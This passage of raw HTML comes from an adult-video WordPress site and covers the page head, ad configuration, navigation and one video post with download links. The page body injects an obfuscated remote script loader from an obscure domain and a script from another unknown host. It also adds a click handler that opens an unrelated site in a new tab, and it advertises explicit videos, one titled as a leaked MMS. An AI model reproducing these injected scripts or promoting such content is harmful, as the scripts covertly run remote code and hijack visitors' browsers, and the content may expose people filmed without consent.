s","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/07\/16811.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"e9c390da4e","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/36439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=36439' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fmy-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fmy-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-36439 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">My friend horny gf want my big cock for hardcore x nxx hd videos</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-36439" class="single-post-content global-single-content post-36439 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18xxx tag-brazzers3x tag-cum4k tag-eporners tag-girlxxx tag-hd-pron tag-hd-pron-video tag-hd-reporn tag-hd-sexvideos tag-hd-x-video tag-hd-xnxx tag-hindi-xx-x-hd tag-jav-porn tag-leahgotti tag-passion-hd tag-peta-jensen tag-pornky tag-sexvidxxx tag-sunny-leone-hd-video-x tag-x-hd-video tag-x-mastar-hd tag-x-nxx-hd-videos tag-x-video-hd tag-x-video-hd-com tag-xhamster-gay tag-xvideo-full-hd tag-xx-xvideo-hd tag-xxn-x-hd tag-xxvideo-full-hd tag-xxvideos-com-hd tag-xxxsexcom post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=16811&t=m&l=2022/07'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=16811&t=m&l=2022/07'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>My friend horny gf want my big cock for hardcore x nxx hd videos</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="36439" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg">
								<span class="video-icon big-icon video-play-control" data-id="36439"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/07/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg" data-next-url="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Beautiful hot gf enjoy with bf desi indian xxx video leaked mms</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=36439 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=36439  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos/?video_embed=36439&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="36439">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="36439">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
